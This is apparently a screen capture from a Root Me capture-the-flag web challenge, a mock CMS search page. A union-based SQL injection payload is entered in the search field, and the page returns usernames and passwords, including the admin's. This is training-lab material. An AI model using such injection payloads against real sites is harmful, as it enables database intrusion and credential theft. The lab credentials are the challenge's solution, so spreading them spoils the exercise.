 Không bảo mật | challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
chercher
3 result(s) for "1' union select username,password FROM users--"
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)